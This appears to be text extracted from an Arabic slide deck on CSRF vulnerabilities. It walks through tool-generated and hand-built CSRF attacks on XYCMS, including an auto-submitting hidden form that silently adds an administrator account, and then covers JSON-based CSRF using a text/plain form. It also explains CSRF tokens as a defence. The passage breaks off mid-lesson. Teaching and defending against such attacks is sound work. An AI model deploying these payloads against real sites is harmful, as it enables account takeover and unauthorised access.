

## ثغرة ال CSRF) تكملھ...)

- وجدنا أنھ لم یتم العثور على قیمة الرمز الممیز Token CSRF، ثم یمكننا تنفیذ ھجوم CSRF
	- ھل ترى كلمة Type Report فى اسفل الشاشة ؟ ھذه ھي الطریقة التي تختار بھا الھجوم.
		- Forms قم بإنشاء نموذج حیث ان المحتوى مخفي المستخدم غیر مرئي (ممكن POST، GET(
	- iFrame قم بإنشاء إطار iframe بارتفاع وعرض 0 ، ولن يكون المستخدم مرئيًا ( GET ،POST<br>ممكن)
		- IMG أنشئ علامة IMG )GET فقط).
		- AJAX (POST, GET) طلب إنشاء XHR
			- Link إنشاء URL بعلامة ( GET فقط)

ثغرة ال CSRF) تكملھ...)

ًا ، أختار خیار النماذج في ھذا الوقت ، وسوف یقوم بإنشاء ملف HTML، وسیتم فتحھ • حسن نلقائيًا ، إذا لم ينجح ، فلن تثبط عزيمتك ، وهذا البرنامج غير كامل بشكل خاص ، وبعض المناطق تحتاج إلى تحسین. في حالة عدم نجاحھا ، افتح HTML وقم بتغییر التعلیمات البرمجیة المصدر ، مع الإشارة إلى عنصر المراجعة في المستعرض.


ثغرة ال CSRF) تكملھ...)

### • انقر فوق إنشاء HTML لإنشاء. بعد التولید ، ضع html.index الذي تم إنشاؤه تحت .cn.b حث المسؤول على الفتح ، وبعد فتحھ ، سیكون الأمر كما یلي:



ثغرة ال CSRF) تكملھ...)

### • بنجاح ، نحن ننظر إلى الخلفیة.



- یمكنك أن ترى أنھ تم إضافتھ بنجاح.
- یمكننا وضع ھذا html.index على الخادم الخاص بنا ، ویقوم المسؤول بفتحھ حیث یجب ان یكون المسؤول في الخلفیة في ذلك الوقت ، أو لم تنتھي جلسة المسؤول ثم حث المسؤل على فتح ھذه الصفحة باى طریقة من طرق الھندسة العكسیة.

### ثغرة ال CSRF) تكملھ...) • ھنا لست بحاجة إلى البرنامج أعلاه لإكمال حیث یمكننا على الھجوم بطریقة آخرى (manual)

- حیث كنت أرغب في غزو موقع ویب وعلمت أن ھذا الموقع یستخدم XYCMS، لذلك قمت بتنزیل كود مصدر XYCMS عبر الإنترنت وتحلیلھ. لقد وجدت أنھ لا یوجد تحقق من الرمز الممیز في المكان الذي تتم فیھ إضافة المسؤول في الخلفیة ، لذلك شرعت في بناء الكود.
	- 12F انظر إلى الرابط لإضافة مسؤول



ثغرة ال CSRF) تكملھ...)

### • فتح ھذا الرابط ھو المكان الذي تتم فیھ إضافة المسؤول.



• U + Ctrl انظر إلى شفرة المصدر ، وانسخ كل المحتوى الموجود في علامة النموذج form ، ثم ضعھ في ملف html المحلى كما یظھر كالاتى:



ًا ، الآن دعنا نغیرھا ونغیر action إلى موقع الویب المستھدف cn.a ، ثم نضیف • حسن قيمة القيمة في المكان الذي يكون فيه نو ع الإدخال نصّا ، هذه القيمة هي حساب المسؤول وكلمة المرور التي ترید إضافتھا ، بعد التغییر یظھر كالاتى:

<form action="http://a.cn:88/admin\_manage.asp?act=add" method="post" name="add"> <input name="admin" type="text" size="30" value="123"/> <input name="password" type="text" size="30" value="123456"/> <input name="password3" type="text" size="30" value="123456"/> <input type="submit" name="button" id="button" value="提交数据" class="button"/> </form>

ثغرة ال CSRF) تكملھ...)

• دعنا نفتح الاختبار ونرى ما إذا كان بإمكاننا إضافة مسؤول



ثغرة ال CSRF) تكملھ...)

### • تمت الإضافة بنجاح ، فى حالة ارسال الرابط للضحیة و بمجرد ضغط الضحیة على الرابط نقوم باضافة admin جديد تلقائيًا. سيتم استخدام JavaScript هنا كما يظهر كالاتى:

```
<body onload="javascript:csrf()">
<script>
function csrf()document.getElementById("button").click();
</script>
<form action="http://a.cn:88/admin/admin_manage.asp?act=add" method="post" name="add">
<input name="admin" type="text" size="30" value="1"/>
<input name="password" type="text" size="30" value="1"/>
<input name="password3" type="text" size="30" value="1"/>
<input type="submit" name="button" id="button" value="提交数据" class="button"/>
</form><br></body>
```
ثغرة ال CSRF) تكملھ...)

ً • بعد الفتح ، تمت إضافته تلقائيًا. الخطوة التالية هي إخفاء النموذج. نضبف فقط نمطًا لإخفاء النموذج. مثل ھذا: <body onload="javascript:csrf()"> <script> • اكتملت صفحة ویب function  $\text{csrf}()$ document.getElementById("button").click(); csrf، وحمّلها علي  $\langle$ /script $\rangle$ <style> وحض ،b.cn form{ display: none; المسؤول على فتحھا.

```
10
    </style>
    <form action="http://a.cn:88/admin/admin manage.asp?act=add" method="post" name="add">
    <input name="admin" type="text" size="30" value="1"/>
13<sup>°</sup><input name="password" type="text" size="30" value="1"/>
14.<input name="password3" type="text" size="30" value="1"/>
15
    <input type="submit" name="button" id="button" value="提交数据" class="button"/>
16
    \langle/form>
17\langle/body>
18
```
5

8

9

ثغرة ال CSRF) تكملھ...)

- السبب وراء نجاح ھجوم CSRF ھو أن المخترق یمكنھ تزویر طلب المستخدم بالكامل. جمیع معلومات مصادقة المستخدم في الطلب موجودة في ملف تعریف الارتباط Cookie ، لذلك یمكن للمتسلل استخدام ملف تعریف الارتباط الخاص بالمستخدم مباشرة دون معرفة معلومات المصادقة. الحمایة من ال CSRF، ھى إضافة رمز ممیز Token CSRF بشكل عشوائي إلى طلب HTTP، وإنشاء اعتراض من الخادم للتحقق من الرمز الممیز. إذا لم یكن ھناك رمز ممیز في الطلب أو أن محتوى الرمز الممیز غیر صحیح ، فیعتبر أنھ قد یكون ھجوم CSRF ورفض الطلب.
- يعتبر ال CSRF Token زى ال Two-Factor Authentication لطلبات المستخدم حیث ان Factor First ھو ال Cookie و Factor Second ھو ال Token CSRF

ثغرة ال CSRF) تكملھ...)

- الحمایة من ثغرات CSRF
- على جانب المستخدم :
- لا تفتح اى لینك غیر موثوق فیھ • تأكد جیدا من اسم الموقع
	- على جانب الموقع:
- لابد من استخدام Token لحمایة الموقع
- لحمایة تطبیق الویب من ھذا النوع من الھجمات یجب الاعتماد على token CSRF وھى عباره عن الحاق الـ form بـ key مزوده من السیرفر تعتمد على جلسة المستخدم وكلمھ سریھ یتم ارسالھا مع requestو یجب ان تعود للسیرفر مره اخرى مع , response بما أن Request مزود بالكلمھ السریھ لن یستطیع المھاجم من تولید token صحیح الا عن طریق ھجوم MITM

ثغرة ال CSRF) تكملھ...)

• سوف نتحدث عن أحد الثغرات التي كثيراً ما نقابلها كمختبرين إختراق لتطبيقات الويب، ألا و ھي ال CSRF Based JSON كثیرا ما تعتمد الـ applications web علي تقنیة ً لمصطلح Notation Object JavaScript لإرسال و استقبال الطلبات JSON اختصارا من و إلي السیرفر ، و قد تكون ھذه ال applications web معرضة لثغرة مثل CSRF في ھذه الحالة، استغلال الثغرة یكون أكثر تعقیدا من استغلالھا في الحالات العادیة. • لنفترض مثلا أننا كنا نقوم باختبار اختراق موقع معین، و اكتشفنا الطلب التالي:

POST / edit/1/username HTTP/1.1

Host: example.com

Content-Type: application/json

Content-Length: 19

{"username":"test"}

ثغرة ال CSRF) تكملھ...)

- و كل ما یقوم بھ الطلب ھو إرسال ال username الجدید و قیمتھ test إلي ال server قد يكون جلياً لك انه لا يوجد أي نو ع من انواع ال tokens في الطلب، مما يسمح لنا بالقيام بھجمات CSRF و تغییر ال username للضحیة بدون علمھ إذا ما تم زیارة صفحة تحت تحكمنا. الخطوة التالیة ھي تحضیر ملف HTML للقیام بالھجوم، و لكن كیف سنقوم بذلك في الحالات العادیة.
- یتم إرسال ال parameters و قیمھا في صورة value=parameter، و المقابل لذلك في كود ال HTML ھو التالي:

<input type="hidden" name="username"' value="test" />

ثغرة ال CSRF) تكملھ...)

- و لكن في ھذه الحالة ما یرسل ھو في صورة {"value":"parameter{"، فماذا یمكننا فعلھ ؟
	- المحاولة الأولى:
	- یمكننا محاولة التلاعب بكود ال HTML لإرسال طلب مشابھ للطلب السابق، و لكن مع بعض الاختلافات كالآتي:



ثغرة ال CSRF) تكملھ...)

- الكود السابق یستخدم form لعمل الrequest، و یجب ملاحظة أن قیمة ال enctypeلل form الموجودة ھي plain/text، و ذلك لمنع المتصفح من القیام بعملیة URL encoding للمدخلات قبل إرسال الطلب.
- في ال form یوجد input لیس لھ قیمة، و لكن قیمة ال name فیھ ھي {"test":"username{"، الآن لنرسل الطلب في المتصفح و نري ما یحدث (یمكن رؤیة الطلب المرسل عن طریق استخدام أي tool proxy مثل Suite Burp(:

POST /edit/1/username HTTP/1.1

Host: example.com

Content-Type: text/plain

Content-Length: 24

{"username":"hacked"}=

ثغرة ال CSRF) تكملھ...)

- ؟ و لماذا ھناك علامة = بعد ال payload المرسل ؟ ما الذي تم تحدیدا
- كما حددنا لل form في كود الHTML، تم إرسال الطلب و تحدید ال Type-Contentكـ text/plain، و كما نرّي يتم إرسال ال payload بدون عمل URL encoding و لكن تم إرسال علامة =، و ذلك لأننا حددنا ال payload المرسل كقیمة لل name في الinput، و ما يفعله المتصفح هو انه يأخذ قيمة ال name ويتبعها بعلامة = ثم يتبعهما بقيمة<br>الvalue، و التي هي فار غة في هذه الحالة.
	- الآن، یمكن أن نقول أن الھجوم قد نجح حینما یتوفر الشرطین التالیین:
	- ال application web لا یقوم بالتأكد من أن قیمة ال header Type-Content ھي application/json
- ال parser JSON یتجاھل القیم الزائدة في محتوي الطلب، مثل علامة ال= في ھذه الحالة

ثغرة ال CSRF) تكملھ...)

- المحاولة الثانیة:
- لحسن الحظ، ھناك حل أكثر عملیة من الحل السابق، دعونا ننظر لكود ال HTML المعدل أدناه:

